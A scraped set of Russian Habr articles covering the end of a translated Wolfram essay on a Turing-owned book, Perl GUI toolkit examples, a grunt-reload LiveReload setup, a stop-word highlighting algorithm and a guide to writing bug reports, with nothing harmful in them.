Начав изучать математику, Чамперноун попал под влияние [Джона Мейнарда Кейнса](https://www.wolframalpha.com/input/?i=John+Maynard+Keynes) (также в Королевском колледже) и в конце концов стал выдающимся экономистом, особенно занимаясь работой по неравенству в доходах. (Тем не менее, в 1948 году он также работал с Тьюрингом над созданием [Turbochamp](https://en.wikipedia.org/wiki/Turochamp) — шахматной программы, которая стала практически первой в мире, реализованной на компьютере).
Но где же я мог найти образец почерка Чамперноуна? Вскоре я нашел его сына Артура Чамперноуна в LinkedIn, который, как ни странно, имел степень по математической логике и работал на Microsoft. Он сказал, что его отец довольно много говорил с ним о работе Тьюринга, хотя не упомянул комбинаторов. Он прислал мне образец почерка своего отца (фрагмент об алгоритмическом сочинении музыки):

Можно сразу сказать, что почерки не совпали (завитушки и хвостики в буквах f в почерке Чамперноуна и т. д.)
Так кто же еще это мог быть? Я всегда восхищался [Максом Ньюманом](https://en.wikipedia.org/wiki/Max_Newman), во многом наставником Алана Тьюринга. Ньюман впервые заинтересовал Тьюринга «*механизацией математики*», был его давним другом, а спустя годы стал его начальником в компьютерном проекте в Манчестере. (Несмотря на его интерес к вычислениям, Ньюман, кажется, всегда видел себя в первую очередь топологом, хотя его выводы были подкреплены ошибочным доказательством, которое он вывел из [гипотезы Пуанкаре](https://www.wolframalpha.com/input/?i=Poincare+conjecture)).
Не составило труда найти образец почерка Ньюмена — и снова нет, определенно почерки не совпадали.
«След» книги
------------
Итак, затея с идентификацией почерка провалилась. И я решил, что следующим шагом, который нужно сделать, будет попытка проследить немного подробнее, что на самом деле происходило с книгой, которую я держал в руках.
Итак, во-первых, какова была более подробная история с Норманом Рутледжем? Он учился в Королевском колледже в Кембридже в 1946 году и познакомился с Тьюрингом (да, оба они были лицами нетрадиционной сексуальной ориентации). Он закончил колледж в 1949 году, затем начал писать кандидатскую диссертацию с Тьюрингом в качестве научного консультанта. Он получил докторскую степень в 1954 году, работая над математической логикой и теорией рекурсии. Он получил именную стипендию в Королевском колледже, а к 1957 году стал там заведующим кафедры математики. Он мог бы заниматься этим всю свою жизнь, но у него были широкие интересы (музыка, искусство, архитектура, рекреационная математика, генеалогия и т. д.). В 1960 году он изменил направление научной работы и стал учителем в Итоне, где работали (и учились) многие поколения студентов (в том числе и я сам), сталкиваясь с его эклектичными, а иногда и даже странными знаниями.
Мог ли Норман Рутледж написать сам эту загадочную страницу? Он знал лямбда-исчисление (хотя, по совпадению, он упомянул об этом, когда мы пили чай в 2005 году, что он всегда находил его «запутанным»). Однако, его характерный почерк сразу исключает его как возможного «таинственного ученого».
Может ли страница быть как-то связана со студентом Нормана, возможно, с тех пор, как он был еще в Кембридже? Я сомневаюсь. Потому что я не думаю, что Норман когда-либо изучал лямбда-исчисление или что-то подобное. При написании этой статьи я обнаружил, что Норман в 1955 году написал труд о создании логики на «электронных компьютерах» (и создании конъюнктивных нормальных форм, как сейчас делает встроенная функция **[BooleanMinimize](http://reference.wolfram.com/language/ref/BooleanMinimize.html)**). Во времена моего знакомства с Норманом, он очень увлекался написанием утилит для реальных компьютеров (его инициалы были «NAR», и он назвал свои программы «NAR…», например, «NARLAB» — программа для создания текстовых меток с использованием перфорированных отверстий «узоров» на бумажной ленте). Но он никогда не рассуждал о теоретических моделях вычислений.
Давайте прочитаем заметку Нормана внутри книги немного более внимательно. Первое, что мы заметим, это то, что он говорит о «*предложении книг из библиотеки скончавшегося лица*». И из формулировки это звучит так, как будто все произошло довольно быстро после того, как человек умер, предполагая, что Норман получил книгу вскоре после смерти Тьюринга в 1954 году, и то что у Ганди она отсутствовала значительно долгое время. Далее Норман говорит, что на самом деле он получил четыре книги, две по чистой математике и две по теоретической физике.
Затем он сказал, что отдал «*другую из книг по физике (вроде как, [Герману Вейлю](https://www.wolframalpha.com/input/?i=Herman+Weyl))*» «*Себагу Монтефиоре, приятному молодому человеку, которого вы, возможно, помните [Джордж Раттер]*». Хорошо, так кто же он такой? Я откопал свой редко используемый Список членов [Старой Итонской Ассоциации](https://www.etoncollege.com/TheOEA.aspx). (Я должен сообщить, что, открыв его, я не мог не заметить его правил с 1902 года, первое из которых под заголовком «Права членов» звучало забавно: «*Одеваться в цвета Ассоциации*»).
Следует добавить, что я, вероятно, никогда бы не вступил в это сообщество и не получил бы эту книгу, если бы не настояние моего друга из Итона по имени [Николас Кермак](https://archives.etoncollege.com/Filename.ashx?tableName=ta_chronicles&columnName=filename&recordId=2924&page=3&end=4), который с 12 лет планировал, как однажды он станет премьер-министром, но, к сожалению, умер в возрасте 21 года).
Но в любом случае, было всего пять из перечисленных людей, по фамилии Себаг-Монтефиоре с большим разбросом по датам обучения. Нетрудно было понять, что подходящим был [Хью Себаг-Монтефиоре](https://en.wikipedia.org/wiki/Hugh_Sebag-Montefiore). Тесен мир, как оказалось, его семья владела Блетчли Парк, прежде чем продать его британскому правительству в 1938 году. А в 2000 году Себаг-Монтефиоре написал [книгу о взломе Энигмы (шифровальной немецкой машины)](https://www.amazon.com/Enigma-Battle-Code-Hugh-Sebag-Montefiore/dp/0471490350) — вот, по всей вероятности, почему в 2002 году Норман решил отдать ему книгу, которой владел Тьюринг.
Хорошо, а как насчет других книг, которые Норман получил от Тьюринга? Не имея другого способа выяснить, что с ними произошло, я заказал копию завещания Нормана. Последний пункт завещания был явно в стиле Нормана:

В завещании было сказано, что книги Нормана следует оставить в Королевском колледже. И хотя полное собрание его книг, кажется, нигде не найдено, две принадлежащие Тьюрингу книги по чистой математике, которые он упомянул в своей заметке, теперь должным образом находятся в архиве библиотеки Королевского колледжа.
Следующий вопрос: *что случилось с другими книгами Тьюринга?* Я посмотрел на завещание Тьюринга, в котором, оказалось, что все они были оставлены Робину Ганди.
Ганди был студентом-математиком из Королевского колледжа в Кембридже, который на последнем курсе колледжа — в 1940 году — подружился с Аланом Тьюрингом. В начале войны Ганди работал на радио и на радаре, но в 1944 году он был назначен в то же подразделение, что и Тьюринг, и работал над шифрованием речи. А после войны Ганди вернулся в Кембридж, вскоре получив докторскую степень, а Тьюринг стал его советником.
Работа в вооруженных силах, очевидно, привела его к заинтересованности вопросами в области физики, и его диссертация, выполненная в 1952 году, была озаглавлена [«Об аксиоматических системах в математике и теориях в физике»](https://www.repository.cam.ac.uk/handle/1810/245090). То, что Ганди, похоже, пытался сделать, — это, возможно, охарактеризовать физические теории в терминах математической логики. Он рассуждает о [теории типов](https://en.wikipedia.org/wiki/Type_theory) и [правилах вывода](https://en.wikipedia.org/wiki/List_of_rules_of_inference), но не о машинах Тьюринга. И из того, что нам известно сейчас, я думаю, можно сделать вывод, что он скорее упустил суть. И действительно, [моя собственная работа](https://www.stephenwolfram.com/publications/academic/undecidability-intractability-theoretical-physics.pdf) с начала 1980-х годов утверждала, что физические процессы следует рассматривать как “различные вычисления» — например, как машины Тьюринга или клеточные автоматы, а не как теоремы, которые следует выводить. (Ганди довольно красиво обсуждает порядок типов, участвующих в физических теориях, говоря, например, что «*я считаю, что порядок любого вычисляемого десятичного числа в двоичной форме меньше восьми*»). Он говорил, что «*одна из причин, почему современная квантовая теория поля настолько сложна, это только потому, что она имеет дело с объектами довольно сложного типа — функционалами функций…*», что в конечном итоге говорит о том, что «*мы вполне могли бы взять наибольший тип общего пользования в качестве показателя математического прогресса*».)
Ганди несколько раз упоминает Тьюринга в диссертации, отмечая во введении, что он обязан А. М. Тьюрингу, который «*впервые обратил его несколько расфокусированное внимание на исчисление Черча*» (т. е. лямбда-исчисление), хотя на самом деле его диссертация имеет несколько лямбда-доказательств.
После защиты диссертации Ганди обратился к более чистой математической логике и более трех десятилетий писал статьи со скоростью по одной в год и эти статьи достаточно успешно котировались в сообществе международной математической логики. В 1969 году он переехал в Оксфорд, и я думаю, что, наверное, я встречался с ним в юности, хотя я не и помню об этом.
Ганди, видимо, весьма боготворил Тьюринга и в последующие годы часто говорил о нем. Тут возникает вопрос о полном сборнике трудов Тьюринга. Вскоре после смерти Тьюринга Сара Тьюринг и Макс Ньюман попросили Ганди — как его душеприказчика — организовать публикацию неопубликованных работ Тьюринга. Шли годы и [письма из архивов](http://www.turingarchive.org/viewer/?id=53&title=1) отражают разочарование Сары Тьюринг по этому вопросу. Но почему-то Ганди, казалось, даже никогда и не планировал собрать бумаги Тьюринга воедино.
Ганди умер в 1995 году, так и не собрав вместе завершенные работы. [Ник Фурбанк](https://en.wikipedia.org/wiki/P._N._Furbank) — литературный критик и биограф [Э. М. Форстера](https://www.wolframalpha.com/input/?i=E.+M.+Forster), с которым Тьюринг познакомился в Королевском колледже, — был литературным агентом Тьюринга, и, наконец, он приступил к работе над собранием произведений Тьюринга. Наиболее спорным казалось, был том посвященный математической логике, и для него он привлек первого серьезного аспиранта Робина Ганди, некоего [Майка Йейтса](https://www.bangor.ac.uk/computer-science-and-electronic-engineering/staff/mike-yates/en), который нашел письма к Ганди о собранных работах, которые не были начаты на протяжении 24 лет. ([Собрание сочинений](https://www.elsevier.com/books/book-series/collected-works-of-am-turing) наконец появилось в 2001 году — через 45 лет после их выхода).
Но как же насчет книг, которыми лично владел Тьюринг? В продолжении попыток проследить их, моей следующей остановкой стала семья Тьюринга, и, в частности, младший сын брата Тьюринга, [Дермот Тьюринг](https://en.wikipedia.org/wiki/Dermot_Turing) (который на самом деле является сэром Дермотом Тьюрингом, по причине того, что он был [баронетом](https://en.wikipedia.org/wiki/Turing_baronets), этот титул перешел к нему не по линии Алана в cемье Тьюрингов). Дермот Тьюринг (который недавно написал [биографию Алана Тьюринга](https://www.amazon.com/Prof-Alan-Turing-Decoded-Dermot/dp/1841656607)) рассказал мне о «бабушке Тьюринга» (она же Сара Тьюринг), ее дом, по-видимому, имел общий вход в сад с его семьей, и о многих других вещах об Алане Тьюринге. Он сказал мне, что в семье их никогда не было личных книг Алана Тьюринга.
Поэтому я вернулся к чтению завещаний и обнаружил, что душеприказчиком Ганди был его ученик Майк Йейтс. Мне стало известно, что Майк Йейтс уволился с должности профессора 30 лет назад, и теперь живет в Северном Уэльсе. Он сказал, что за те десятилетия, когда он работал над математической логикой и теорией вычислений, он никогда по-настоящему не касался компьютера — но, наконец, сделал это, когда вышел на пенсию (и, это произошло, вскоре после того, как он обнаружил программу [Mathematica](https://www.wolfram.com/mathematica/)). Он сказал, как замечательно, что Тьюринг стал настолько знаменитым, и что, когда он прибыл в Манчестер всего через три года после смерти Тьюринга, никто не говорил о Тьюринге, даже Макс Ньюман, когда он читал курс по логике. Впрочем, позже Ганди расскажет о том, насколько он проникся имея дело с собранием работ Тьюринга, и в конечном итоге оставил все их Майку.
Что Майк знал о книгах Тьюринга? Он нашел один рукописный блокнот Тьюринга, который Ганди не передал в Королевский колледж, потому что (странно) Ганди использовал его в качестве маскировки для записей о своих снах, которые он хранил. (Тьюринг также сохранил записи своих снов, которые были уничтожены после его смерти.) Майк сказал, что блокнот был недавно продан на аукционе примерно за 1 миллион долларов. И что в противном случае он и не подумал бы, что среди вещей Ганди были материалы Тьюринга.
Казалось, что все наши возможности иссякли, но Майк попросил меня взглянуть на тот загадочный лист бумаги. И тотчас же он сказал: «**Это почерк Робина Ганди!**» Он сказал, что видел столько всего за эти годы. И он был уверен. Он сказал, что не знает много о лямбда-исчислении, и не мог действительно прочитать страницу, но он был уверен, что это написал Робин Ганди.
Мы вернулись к нашему эксперту по почеркам с большим количеством образцов, и она согласилась, что да, то, что было там, соответствовало почерку Ганди. Итак, мы наконец выяснили: **Робин Ганди написал тот таинственный листок бумаги**. Это не было написано Аланом Тьюрингом; это написал его ученик Робин Ганди.
Конечно, некоторые загадки еще остаются. Предположительно Тьюринг одолжил Ганди книгу, но когда? По форме записи лямбда-исчисления кажется, что это было около 1930-х годов. Но, основываясь на комментариях к диссертации Ганди, вероятно, ничего не делал бы с лямбда-исчислением до конца 1940-х годов. Тогда возникает вопрос, почему Ганди написал это. Кажется, это не имеет прямого отношения к его диссертации, поэтому, возможно, это было, когда он впервые пытался разобраться в лямбда-исчислении.
Я сомневаюсь, что мы когда-нибудь узнаем правду, но, конечно, было интересно пытаться выяснить ее. Здесь я должен сказать, что весь этот пройденный путь сделал многое для того, чтобы расширить мое понимание того, насколько сложными могут быть истории подобных книг прошлых веков, которыми, в частности, я владею. *Это заставляет меня думать, что мне лучше убедиться в том, что я просмотрел все их страницы — просто для того, чтобы узнать, что там может быть любопытного…*
Выражаю благодарность за помощь: Джонатану Горарду (частные исследования в Кембридже), Дане Скотт (математическая логика) и Мэтью Шудзику (математическая логика).
**О переводе**Перевод поста Стивена Вольфрама "[A Book from Alan Turing… and a Mysterious Piece of Paper](https://writings.stephenwolfram.com/2019/08/a-book-from-alan-turing-and-a-mysterious-piece-of-paper/)".
Выражаю огромную благодарность [Галине Никитиной](https://vk.com/id139130727) и [Петру Тенишеву](https://vk.com/id618500) за помощь в переводе и подготовке публикации.
> Хотите научиться программировать на языке Wolfram Language?
>
> Смотрите еженедельные **[вебинары](https://www.youtube.com/playlist?list=PLgkI1WEMuGJkuhiXG4D-6Qf75g9rk1BAm)**.
>
> [**Регистрация** на новые курсы](http://wolframmathematica.ru/#course). Готовый [**онлайн курс**](https://blog.wolframmathematica.ru/2076/08-10-2019/).
>
> [**Заказ** решения](http://wolframmathematica.ru/#order) на Wolfram Language.
|
https://habr.com/ru/post/474534/
| null |
ru
| null |
# Perl и GUI. Сравнение тулкитов
Несмотря на большое количество модулей в CPAN, дистрибутивов Perl (Strawberry Perl, ActivePerl, MinGW Perl) возникают некоторые неопределенности, одна из них — это выбор графического тулкита для построения GUI (графического интерфейса пользователя). Об этом и пойдет речь.
Лично я остановился на ActivePerl от компании [ActiveState](http://activestate.com/). Также для работы применяю Komodo IDE и Perl Dev Kit.
Итак, я выбрал четыре основных модуля для работы с GUI, обеспечивающие кроссплатформенность.
**Perl/Tk:**
— является интерфейсом к библиотеке [Tk](http://www.tcl.tk/). Работает через DynaLoader/XS.
— объектно-ориентированный подход.
— устаревший внешний вид.
— хорошая документация.
— необновлялась с 2007 года.

Пример программы из документации:
`#!/usr/bin/perl -w
use Tk;
use strict;
my $mw = MainWindow->new;
$mw->Label(-text => 'Hello, world!')->pack;
$mw->Button(
-text => 'Quit',
-command => sub { exit },
)->pack;
MainLoop;`
**Tkx:**
— интерфейс к [Tk](http://www.tcl.tk/). Используется мост в виде прослойки Tcl.
— более низкая производительность, вызвана нагрузкой второго языка.
— Иной подход к программированию. Вам необходимо знать язык Tcl.
— Можно использовать сторонние пакеты.
— «Родное» оформление.
— является де-факто основной в ActivePerl.
— есть туториалы.

Пример кода:
`use Tkx;
my $mw = Tkx::widget->new(".");
$mw->new_ttk__button(
-text => "Hello, world",
-command => sub { $mw->g_destroy; },
)->g_pack;
Tkx::MainLoop();`
**WxPerl:**
— графическая библиотека [WxWidgets](http://www.wxwidgets.org/).
— объектно-ориентированный интерфейс.
— «родное» оформление.
— больший размер файлов.
— сложности при установке.

`use Wx;
my $app = Wx::SimpleApp->new;
my $frame = Wx::Frame->new( undef, -1, 'Hello, world!' );
$frame->Show;
$app->MainLoop;`
**Gtk:**
— использует Glib/Gtk.
— специфичный внешний вид.
— можно использовать темы.
— имеет проблемы при установке.
— проблемы в Windows, OSX.
Пример Helloworld'а
`use Gtk2 -init;
my $window = Gtk2::Window->new ('toplevel');
my $button = Gtk2::Button->new ('Hello world');
$button->signal_connect (clicked => sub { Gtk2->main_quit });
$window->add ($button);
$window->show_all;
Gtk2->main;`
К сожалению установить и запустить это чудо у меня не получилось. ОС: Windows Vista.
Поэтому, приведу официальный скриншот.

Лично я думаю, что самый оптимальный вариант это использовать либо Tk (если оформление не критично), либо Tkx.
|
https://habr.com/ru/post/65433/
| null |
ru
| null |
# LiveReload на Node.js
#### Что это такое?
[LiveReload](http://livereload.com/) — это утилита, которая позволяет автоматически перезагружать страницу в браузере при изменение её кода и ресурсов(html, css, js, images, etc) на сервере. Кроме того LiveReload позволяет применять изменения в CSS и JavaScript без перезагрузки страницы.
#### Зачем это нужно?
Для удобства разработки клиентской части приложения и не более. Как написано на официальной странице утилиты:
> The Web Developer Wonderland (a happy land where browsers don't need a Refresh button)
#### Как это работает?
Принцип очень прост, утилита состоит из сервера и клиента:
1. Cервер: WebSocket который мониторит изменения в заданных файлах и если такие изменения обнаружены — уведомляет клиента
2. Клиент, есть несколько вариантов:
* Дополнение для браузера которое обновляет страницу.
* JavaScript сниппет, который слушает WebSocket сервер и при необходимости обновляет страницу. Его необходимо вставить в свои HTML файлы.
#### Node.js, huh?
Если Вы уже используете Node.js или Grunt.js, или хотите чтобы один метод LiveReload'а работал на всех платформах без изменений(LiveReload можно настроить и на Windows и на Linux и на MacOS X, но метод настройки везде разный) то можно использовать grunt-reload.
Итак, вот что понадобиться:
1. Node.js. На Убунте к примеру ставим так:
```
sudo apt-get install nodejs npm
```
2. Grunt.js
```
sudo npm install -g grunt
```
3. Grunt плагин grunt-reload
```
npm install grunt-reload --save-dev
```
Плагин grunt-reload кроме двух уже указанных способов livereload'a имеет еще пару вариантов:
1. Proxy: создает сервер, который будет проксировать запросы к dev. серверу добавляя к HTML файлам livereload сниппет. Избавляет от необходимости вручную обновлять html'ки для поддержки livereload.
2. iFrame: идентичен предыдущему методу, только вместо автоматического добавления сниппета, открывает страницы в iFrame, который перезагружает их при необходимости. И ваши html'ки останутся чистыми!;)
> К сожалению, grunt-reload не поддерживает применение CSS и JS без перезагрузки всей страницы. Точнее поддерживает, но только с использованием LiveReload browser extension.
#### Как использовать
Создаем проект, в корне создаем grunt.js и в нем настраиваем задачу watch(она будет мониторить изменения в файлах) и задачу reload(при изменении файлов делаем livereload).
Например, имеем такой [express.js](http://expressjs.com/) проект:
/public — статика(CSS, images, JS, templates, etc)
app.js — express.js application
grunt.js — Gruntfile
grunt.js выглядит так:
```
module.exports = function(grunt) {
grunt.loadNpmTasks('grunt-bg-shell');
// подключаем grunt-reload
grunt.loadNpmTasks('grunt-reload');
// Project configuration.
grunt.initConfig({
bgShell: {
//Запускаем приложение с помощью supervisor'a
//Теперь при изменении серверного кода
//сервер перезапускается автоматически
supervisor: {
cmd: 'supervisor app.js',
stdout: true,
stderr: true,
bg: true
}
},
//настраиваем reload
//сервер приложения крутится на localhost:3000
//переходим на localhost:6001 и получаем то же приложение только с LiveReload
reload: {
port: 6001,
proxy: {
host: 'localhost',
port: 3000
},
},
watch: {
//при изменении любого из этих файлов запустить задачу 'reload'
files: [
//add here static file which need to be livereloaded
'public/styles/**/*.css',
'public/scripts/**/*.js',
'public/images/**/*',
],
tasks: 'reload'
}
});
//стартуем приложение
//reload и на клиенте и на сервере
grunt.registerTask('server', 'bgShell:supervisor reload watch');
};
```
Теперь из корневого каталога приложения можно запустить команду
```
grunt server
```
И получить автоматически перезапускаемый сервер и LiveReload на клиенте по адресу [localhost](http://localhost):6001
> Данный Gruntfile так-же использует пакет supervisor(для мониторинга сервера), и пакет grunt-bg-shell для запуска супервизора в бэкграунде
>
>
> ```
> sudo npm install -g supervisor
> npm install grunt-bg-shell --save-dev
>
> ```
>
>
>
|
https://habr.com/ru/post/168091/
| null |
ru
| null |
# Эволюция алгоритма Test The Text
[Test The Text](http://test-the-text.ru) выделяет стоп-слова в тексте. Стоп-слова делают текст тяжелее, слабее, длиннее.
Стоп-слова делятся на несколько категорий:
— модальные глаголы;
— усиляющие и обобщенные определения и наречия;
— клише и канцеляризмы;
— гиперонимы;
— паразиты времени;
— отглагольные существительные;
— пассивный залог;
— наречия;
— причастные обороты.
Прототип выделял модальные глаголы, используя список «мочь», «долженствовать» и «нуждаться» во всех формах:
```
'modal': {
'can': u"""могу, мог, могла, можешь, может, могло, можем, можете, могли, могут,
смог, смогла, смогли, сможет, можно, нужен""",
'need': u'нуждаться, нуждается, нужно, нужна, нужны',
'should': u'должен, должна, должны, должно',
'other': u'стоит, обязан, следует, необходимо, требуется'
},
```
Текст разбивался на слова регулярным выражением (?:[\s,.:]|\A|\Z), каждое слово сравнивалось со стоп-словами. Совпадения помечались в исходном тексте , размеченный текст возвращался обратно и заменял текст на странице.
Прототип работал, список стоп-слов рос, но когда я добрался до клише, понял, что дальше перечислять стоп-слова во всех формах я не смогу. Каждое стоп-слово превращалось в 63. Три рода × три времени × семь падежей. Я подключил [pystemmer](https://pypi.python.org/pypi/PyStemmer/1.0.1).
Стеммер убирает окончание и суффикс слова, приводя его к нормальной форме.
```
нуждаться → нужда
инновационное → инновацион
высокий → высок
высокая → высок
высокую → высок
```
Pystemmer работает по алгоритму [Snowball](http://snowball.tartarus.org/texts/introduction.html).
Теперь алгоритм пробегался по стоп словам, отбрасывая у них окончания и суффиксы, затем по словам текста. Начальные формы стоп-слов и слов в тексте сравнивались. Стоп-фразы, вроде, «сомнительное удовольствие», алгоритм разбирает на слова, стеммирует и собирает обратно. При поиске стоп-фразы в списке слов текста, берется проверяемое слово и несколько слов за ним.
К сожалению, через словари стоп-слов невозможно проверить наречия, пассивный залог и причастные обороты. Представляете себе список всех наречий русского языка? Пришло время подключать морфологический анализатор. Выбора для python, кроме [pymorphy2](https://github.com/kmike/pymorphy2) от [kmike](http://habrahabr.ru/users/kmike/) нет, поэтому останавливаюсь на нем.
Морфологический анализатор определяет для слова часть речи (существительное, глагол, прилагательное, ...), пол, единственное/множественное число, падеж, лицо, время, залог для глаголов. Полный список в [исходниках](https://github.com/kmike/pymorphy2/blob/master/pymorphy2/tagset.py). [Захватывающая статья](http://habrahabr.ru/post/176575/) как устроен pymoprhy2.
```
[Parse(word=u'доставлен', tag=OpencorporaTag('PRTS,perf,past,pssv masc,sing'), normal_form=u'доставить', score=1.0, methods_stack=((, u'доставлен', 745, 71),))]
[Parse(word=u'пищущие', tag=OpencorporaTag('ADJF plur,nomn'), normal\_form=u'пищущий', score=0.212962962962963, methods\_stack=((, u'ищущие', 162, 20), (, u'п'))),
Parse(word=u'пищущие', tag=OpencorporaTag('ADJF inan,plur,accs'), normal\_form=u'пищущий', score=0.212962962962963, methods\_stack=((, u'ищущие', 162, 24), (, u'п'))),
Parse(word=u'пищущие', tag=OpencorporaTag('PRTF,impf,tran,pres,actv plur,nomn'), normal\_form=u'пискать', score=0.212962962962963, methods\_stack=((, u'ищущие', 1609, 33), (, u'п'))),
Parse(word=u'пищущие', tag=OpencorporaTag('PRTF,impf,tran,pres,actv inan,plur,accs'), normal\_form=u'пискать', score=0.212962962962963, methods\_stack=((, u'ищущие', 1609, 37), (, u'п'))),
Parse(word=u'пищущие', tag=OpencorporaTag('PRTF,impf,intr,pres,actv plur,nomn'), normal\_form=u'питать', score=0.03703703703703704, methods\_stack=((, u'пищущие', 1670, 33), (, u'щущие'))),
Parse(word=u'пищущие', tag=OpencorporaTag('PRTF,impf,intr,pres,actv inan,plur,accs'), normal\_form=u'питать', score=0.03703703703703704, methods\_stack=((, u'пищущие', 1670, 37), (, u'щущие'))),
Parse(word=u'пищущие', tag=OpencorporaTag('PRTF,impf,tran,pres,actv plur,nomn'), normal\_form=u'пистать', score=0.03703703703703704, methods\_stack=((, u'пищущие', 2631, 33), (, u'щущие'))),
Parse(word=u'пищущие', tag=OpencorporaTag('PRTF,impf,tran,pres,actv inan,plur,accs'), normal\_form=u'пистать', score=0.03703703703703704, methods\_stack=((, u'пищущие', 2631, 37), (, u'щущие')))]
```
После подключения морфологического анализатора Test The Text выделяет наречия, страдательный залог, причастный оборот и, заодно, междометия.
Осталось разобраться с проблемами на клиенте. Я и не подозревал, что с простым полем ввода текста может быть столько проблем. Пришлось написать java-script очистки текста при вставке и код вставки
по нажатию enter. В новой версии я заменил свой код на [Wysihtml5](http://xing.github.io/wysihtml5/). Wysihtml5 это легковесный html-редактор. Нашел его, изучая как сделали редактор в Basecamp.
|
https://habr.com/ru/post/204898/
| null |
ru
| null |
# Сообщаем разработчикам об ошибках
*Примечание: ниже перевод статьи [«Reporting bugs — a how-to guide»](http://www.edgeofmyseat.com/articles/2007/07/08/reporting-bugs/), в которой приводится ряд нехитрых действий, которые могут помочь как пользователю, так и разработчику справиться с ошибками на сайте или в веб-приложении. В свете постоянного появления в Рунете проектов со статусом «бета», статья может быть особенно полезна.*
В процессе работы над проектом с единственным исполнителем или с их группой — неважно, являетесь ли вы дизайнером или конечным заказчиком, нанявшим разработчиков, — всегда стремишься к одному и тому же результату: максимально вылизанному и свободному от ошибок приложению. В процессе тестирования любого приложения, скорее всего, некоторые ошибки или замечания все же будут обнаружены. В этой статье мы стремимся высказать свою точку зрения, как лучше всего сообщать о них, чтобы разработчикам не приходилось долго ломать голову и думать, в чем же конкретно заключается проблема, перед тем, как они будут в состоянии ее исправить. Это поможет гарантировать соблюдение сроков реализации и бюджета проекта, также позволит разработчикам уделить больше времени добавлению новых возможностей, а не бесплодному поиску подробностей, которые бы помогли повторить найденную ошибку и исправить ее.
«Оно просто не работает»
------------------------
Когда вы обнаружили какую-либо проблему, крайне заманчиво тут же отправить email с минимальным описанием и предположить, что разработчик моментально его увидит и все поймет. Однако, потратив всего несколько минут на то, чтобы детально описать найденную проблему, вы можете предотвратить недопонимание со стороны разработчика и сэкономить его время, потому что ему не придется связываться с вами, чтобы узнать, что же на самом деле произошло и как это повторить, или же тратить свое время, чтобы пытаться ее воспроизвести самостоятельно.
Хороший отчет
-------------
Хороший отчет об ошибке должен сообщить разработчику три важные вещи:
* какое поведение ожидалось;
* что же на самом деле произошло;
* что вы при этом сделали или делали.
Какое поведение ожидалось
-------------------------
Существует два типа «ошибок»: в первом случае что-то ломается — и вы видите сообщение об ошибке, либо данные, которые вы загрузили, исчезли, либо вы отправили данные через форму, и данные не сохранились. Такие ошибки, в общем случае, довольно легко обнаруживаются, и о них просто сообщать: в этом случае разработчику достаточно знать, что же вы делали или вводили в это время, чтобы он смог воспроизвести эту ошибку, а затем исправить.
Второй тип ошибок заключается в том, что приложение действует не так, как вы ожидаете. Это может происходит в том случае, если разработчик неверно воплотил часть технического задания, но, может быть, приложение просто не может работать так, как вам хочется. В таком случае разработчик полагает, то оно работает так, как задумывалось, и оно действительно «работает», хотя, может быть, действительно неправильно. Если в своем сообщении об ошибке вы скажите, что эта возможность не работает, разработчик может потратить массу времени, пытаясь обнаружить какую-либо ошибку в этой части приложения, хотя ему всего лишь нужно понять, что оно не работает так, как вы ожидаете. Если в своем сообщении вы напишите о том, что ожидаете от приложения, то разработчику будет проще понять: «Хмм, ему хочется, чтобы происходило «А», но на самом деле происходит «Б» — и правильное решение будет принято значительно быстрее.
Что же на самом деле произошло
------------------------------
В действительно очень редко то, что происходит, можно назвать словом «ничего», хотя очень часто в сообщении об ошибке пишут именно «ничего не произошло». Если в реальности произошло «ничего» в терминах ожидаемого результата, значит, стоит это объяснить буквально в паре фраз. Например, если вы кликаете по кнопке «отправить» в форме, и она не отправляет данные формы и не переходит на следующую страницы, вы можете написать:
*«Форма не отправляется — я остаюсь на той же странице, где был»*.
Но, возможно, в результате отправки формы появляется пустая страница:
*«После отправки формы загружается пустая страница».*
Если на экране появилось сообщение об ошибке, включите его в ваше сообщение. Просто скопируйте и вставьте его.
Если вы используете Internet Explorer, тогда ваш браузер может не показывать сообщения об ошибках, которые выдает сервер, а просто общую страницу с ошибкой. Убедитесь, что IE показывает именно то сообщение об ошибке, которое пришло от сервера. Для этого зайдите в `Tools > Internet Options > Advanced`, затем прокрутите вниз и выключите опцию `Show friendly http error messages`. *Для пользователей IE 7 нужно зайти в `Сервис > Свойства Обозревателя > Дополнительно` и **включить** опцию `Выводить подробные сообщения об ошибках http`.*
Что вы при этом делали
----------------------
Ваш разработчик будет интересоваться и этой информацией, но не потому, что захочет сказать, что вы делали что-то неправильно. Нет. Просто очень часто бывает так, что ошибка проявляется только в результате определенной последовательности действий или когда введены определенные данные. Чем больше информации вы сможете сообщить разработчику, тем с большей степенью вероятности он сможет воспроизвести проблему, которую вы увидели, и исправить ее. Следующую информацию желательно включить в свое сообщение:
#### **Последовательность действий**
Перечислите точно то, что вы делали, в правильном порядке, если это возможно. Если вы можете вернуться, повторить все эти шаги, и проблема возникнет снова и снова — это просто замечательно — просто запишите подробно все, что вы делали, чтобы повторить проблему. Разработчик будет рад до смерти, что вы сэкономили его время в попытках воспроизвести вашу проблему. Даже если вы не можете воспроизвести ее, никто не сомневается, что проблема действительно возникла. В таком случае просто опишите, как вы добились этого состояния.
#### **Любые введенные данные**
Если проблема возникает после того, как вы вводите какие-либо данные в форму, включите эти данные в свое сообщение об ошибке. Если вы загружаете что-то на сервер, например, картинку, можно добавить и ее.
Иногда может оказаться полезным также скопировать и вставить URL из адресной строки браузера, чтобы разработчик точно знал, на какой странице вы в это время находились.
#### **Браузер и операционная система**
В случае веб-приложений проблемы могут возникать только в одном браузере. Обеспечьте (вашего) разработчика полной информацией о своей системе (включая номер версии), чтобы он смог воспроизвести окружение и протестировать его на возникновение проблемы.
Эффективное сообщение об ошибке может сильно повлиять на то, как быстро заявленная проблема может быть решена, и предотвратить срыв планов у обеих заинтересованных в процессе сторонах. Если вы включите вышеперечисленную информацию, пусть даже она окажется бесполезной, разработчик отнесется к вам с большей степенью уважения. Вам не нужно писать целый рассказ, просто несколько понятных строчек, которые будут включать ключевую информацию о том:
* какое поведение ожидалось;
* что же на самом деле произошло; и
* что вы при этом сделали или делали.
Этого будет достаточно, чтобы выделить наиболее сложные проблемы из числа существующих. И если ошибку можно повторить, значит, она уже на полпути к устранению.
*Спасибо всем, кто читал и читает мои переводы. Буду признателен за любые комментарии и дополнения. Удачи в устранении ошибок!*
[Web Optimizator: проверка скорости загрузки сайтов](http://webo.in/)
|
https://habr.com/ru/post/31214/
| null |
ru
| null |
# Высокопроизводительное сжатие DEFLATE с оптимизацией для геномных наборов данных
